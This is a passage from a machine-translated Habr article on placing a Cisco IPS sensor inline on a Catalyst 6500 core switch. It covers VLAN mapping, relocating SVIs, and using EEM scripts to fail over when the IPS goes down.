- Since now the SVI with the address from the destination network is in VLAN120, the 10.20.0.0/24 network is connected in this VLANe. From the SVI VLAN 120 a broadcast ARP request is sent. Since the only port connected to this VLAN is Gi0 / 48, the frame only goes to it.
- The ARP request goes through IPS and gets on port Gi0 / 47, but already in VLAN20. The switch forwards the broadcast frame to all ports in this VLAN - i.e. on gi0 / 20
- The ARP response from the conditional host 10.20.0.1 proceeds in the same way as in clauses 4-5, but in reverse order.
- In the switching table for VLAN20, the mac-address 0020.0000.0254 (SVI VLAN120) starts to be registered on port Gi0 / 47, and for VLAN120 the mac-address 0020.0000.0001 (host 10.20.0.1) starts to be registered on port Gi0 / 48. On the same port (Gi0 / 48) for VLAN120 there will be records of all other hosts from the 10.20.0.0/24 network.
- 6500 forms a new frame with src mac 0020.0000.0254, dst mac 0020.0000.0001 and inserts L3PDU with src ip 10.2.0.1 and dst ip 10.20.0.1 into it.
- Further, the frame is switched in the same way as in points 4-5.
- An ICMP reply follows the same path, but in reverse order.
In fact, after removing SVI VLAN20, this entire VLAN20 becomes a regular L2 broadcast domain. Those. all frames coming into this VLAN are only COMMUTED according to the switching table. By the way - in fact, all SVIs have the same mac-address by default (in the diagram I changed it for clarity). Therefore, SVI needs to be deleted with the command no interface vlan <vlan-id>. Simply removing the ip address for this SVI is not enough, since The 6500 will continue to route responses coming from VLAN20. As a result, we get an asymmetric path - and as a result, IPS will reset TCP sessions.
All the trick is possible thanks to the fact that IPS creates a physical bridge between two different VLANs, through access ports 6500.
In the case of using the VLAN-pair mode, the same thing happens, the only difference is that the IPS is connected via the TRUNK port where both VLANs are forwarded at once. At the same time, IPS, upon receiving a frame, gives it back, replacing the VLAN tag. Those. each frame is sent twice through the same interface, reducing the actual port throughput by half. However, the main problem in the case of using the VLAN-pair is fault tolerance: if the IPS fails, further traffic movement will be impossible, since There will be no one to replace the VLAN-tag. That is why this mode will not be considered for solving the problem. But one key point from him will still be borrowed.
4.2) Putting it all together
Having figured out how the principle of establishing a VLAN in the Inline of one VLAN, the following problem immediately arises: if you spend two physical interfaces to unify the “remote” SVI, then you will not get many IPS networks. The VLAN-pair mode is also not suitable due to the limitations associated with fault tolerance.
Well, if you are closer to real conditions, then server and user networks often also come to the core through trunk channels. Those. the task actually looks like this:
In fact, the main question is how to build a bridge between two TRUNK ports, and even so that traffic to certain subnetworks is first “spat out”, then returned with the already modified VLAN tag. Moreover, the VLAN-tag should not be changed by IPS, since this will put an end to fault tolerance in the event of an IPS failure.
The answer was: vlan mapping .
This technology is quite specific and is supported exclusively on “thick” platforms like Catalyst 6500. Its essence is as follows - vlan mapping is enabled on TRUNK ports and allows changing the VLAN-ID number in it when passing a frame. And the mapping takes place in both directions. Thus, for the scheme above, it is necessary to ensure the replacement of VLAN tag frames with 120, 130, 140 by 20, 30, 40, respectively, outgoing from the port of Gi0 / 48. And vice versa.
Generally speaking, with vlan mapping, you need to be extremely careful, because with incorrect settings, it is quite easy to make loops of the second level. It is enabled on the 6500 using the switchport vlan mapping enable command in the interface configuration mode. The mapping itself is configured by the switchport command vlan mapping <external-vlan> <internal-vlan> . What is interesting is that when you configure the mapping rule on one port, it is added immediately to a group of ports that are controlled by one ASIC processor. But it becomes active only on the ports transferred to the trunk mode and on which the switchport vlan mapping enable command was entered. In view of this peculiarity, it is necessary to properly select the ports, if to provide communication with IPS via etherchannel: all members of the aggregated channel must have identical settings. Vlan-mapping is configured exclusively on physical ports.
Actually in the final we get this picture:
Accordingly, all communications within VLANs 20, 30, 40 pass without the participation of IPS. As soon as traffic from / to these subnets requires the participation of the Default-gateway-I, it will go through IPS. Instead of interfaces Gi0 / 48 and Gi0 / 47, there may be etherchannels (in my battle scheme, they are the ones that are used). In principle, nothing changes - you only need to carefully configure the VLAN-mapping.
For an institution in IPS of a new subnet, the algorithm of actions is as follows:
- Remove the existing SVI with the no interface vlan <vlan-id> command.
- We create SVI with the same ip, but in a different VLAN.
- Configure for Gi0 / 48 mapping switchport vlan mapping <native-vlan> <new vlan SVI> .
- We add on Gi0 / 48 new vlan in a trunk.
- We add on Gi0 / 47 old vlan to the trunk.
It should be remembered that in the newly created VLAN there should be nothing but SVI!
4.3) Fault tolerance
The last stage of the 6500 setup will be the implementation of the function of “shooting off” the IPS-box, in case of its (IPS) failure.
Generally speaking, there are two fault tolerance features in IPS:
- Software Bypass, which, in the event of the main sensor application crashing, must ensure that the packets pass through the paired interfaces without their inspection. If the sensor is turned off or its OS completely freezes, this mode will not help much. Also, practice has shown that in some circumstances, the sensor may hang so that the Bypass function itself stops working ...
- Hardware bypass, which is available only on individual network expansion cards for older models, which now have come EOL.For the new series (45xx and 43xx) there are no such boards yet. The meaning of this function is that even when the power is turned off on certain pairs of interfaces, there is a physical closure of the contacts. Those. traffic continues its way through the wire.
And the first and second options when using VLAN-Pair will not work, in fact, therefore, this mode was not considered.
In order to perform the “fault-tolerant” part of the task, an EMM script was implemented in the presented scheme.
The general idea is as follows: if any of the ports that are looking at IPS go to the LINEPROTO-5-UPDOW down status, then you must delete all the created SVIs for the protected networks and recreate them with the same address in their native VLAN .
For the scheme above, it will look something like this:
event manager applet 48-47
event syslog pattern ".*LINEPROTO-5-UPDOWN.* GigabitEthernet0/48.* changed state to down"
action 1.1 cli command «enable»
action 1.2 cli command «conf t»
action 1.3 cli command «int GigabitEthernet0/47»
action 1.4 cli command «sh»
action 1.8 syslog msg «PORT 48 FAILED!»
event manager applet IPS_DOWN
event syslog pattern ".*LINEPROTO-5-UPDOWN.* GigabitEthernet0/47.* changed state to down"
action 1.1 cli command «enable»
action 1.2 cli command «conf t»
action 2.1 cli command «no int vlan 120»
action 2.2 cli command «int vlan 20»
action 2.3 cli command «ip add 10.20.0.254 255.255.255.0»
action 3.1 cli command «no int vlan 130»
action 3.2 cli command «int vlan 30»
action 3.3 cli command «ip add 10.30.0.254 255.255.255.0»
action 4.1 cli command «no int vlan 140»
action 4.2 cli command «int vlan 40»
action 4.3 cli command «ip add 10.40.0.254 255.255.255.0»
action 10.1 syslog msg «IPS FAILED!»
Specifically, in my case, the firmware on the Supervisor 6500 12.2 (33) SXH8b was used, so it was not possible for EMM to become attached to the track or track-list object. Because of this, it was necessary to catch patterns from syslog-messages. The target ports also need to enter the logging event link-status command .
If etherchannel is used to connect to IPS, one detail must also be taken into account: at the second level, the 6500 will build the etherchannel with itself, but at the first level, the links will go directly to the IPS interfaces. Therefore, ports 6500 must be “extinguished” in pairs (by analogy, as was done in the example of Gi0 / 48). “To extinguish” in pairs means that the 6500 interfaces that are connected via the Interface-pair on IPS must be turned off simultaneously.
That is, if we have, for example, a connection implemented like this:
Then in the EMM you need to monitor the state of Gi0 / 48, and in the event of a fall, put out the Gi0 / 38. And vice versa - when Gi0 / 38 is dropped - extinguish Gi0 / 48 (and so on - for each pair of interfaces).
If this is not done, a situation may arise when, for example, when one of the ports burns out at 6500 in the first channel-group, it leaves its structure, but the return port will still be in the UP state (since it will remain connected to IPS). In such a situation, etherchannel will send traffic from one side, but it will not go anywhere ...
And the last point that I would like to mention is that, in addition to physically disconnecting IPS, there is a possibility of a software failure, in which IPS will not pass traffic through itself, but the ports will be kept up / up. To avoid such a situation, it is better to create a track-list, where, in addition to the state of the interfaces, you should also monitor something for IPS (do ip sla on the svi and ip sla responder side for ips, either track some resource or check icmp IPS management interface).
5) Setup on the IPS side
To complete the picture I will describe the possible settings for the IPS-box itself. In principle, in the scheme described above, on the IPS side, you can use the Interface-pair mode. Those.just pair the ports to which the 6500 is connected and send everything to one virtual sensor. However, the presence of VLAN-tags allows you to make a more selective check. Although the above connection scheme is a kind of hybrid Interface-pair and VLAN-pair, it also allows you to use VLAN-group-mode.
We assume that ports 6500 are connected to IPS as follows:
6500 Gi0 / 48 <-> IPS Gi0 / 0
6500 Gi0 / 47 <-> IPS Gi0 / 1
Accordingly, the first thing Gi0 / 0 and Gi0 / 1 need to pair:
After you have created a physical pair of interfaces, you can create “sub-pairs” on it. For each sub-pair of interfaces, you can specify a group of VLANs that it will process. The unassigned group means all VLANs that were not explicitly assigned to any other sub-pair. Suppose that in VLAN20 we have particularly critical servers, and in VLAN30 and 40 - all the rest.
We will create two sub-pairs and assign all the VLANs that fall on the sensor for one sub-pair, and only VLAN20 for the second: We assign
each sub-pair to separate virtual sensors:
As a result of this setting, the sensor vs1 will get traffic from / to VLAN20, and on vs0 - the rest. For each sensor, you can enable a different set of signatures, create different rules for blocking and exceptions, and also maintain independent Anomaly Detection databases.
If you use etherchannel - all steps must be repeated for each physical pair of interfaces participating in the aggregated channel. Accordingly, for each physical pair, you need to create the same set of sub-pairs and all of them are tied to the appropriate interfaces.
Ie, if we have, for example, the following connection scheme:
Then the VLAN-group setting will look like this:
6) Epilogue
The proposed scheme is certainly not the only possible one, but it fits very well with the settings of the sensor, as well as time tested.
It turned out of course volume, but I hope it is interesting.
All successful reflection of attacks!
Next time I may write about ways to receive and analyze events from IPS.
Source: https://habr.com/ru/post/215641/
All Articles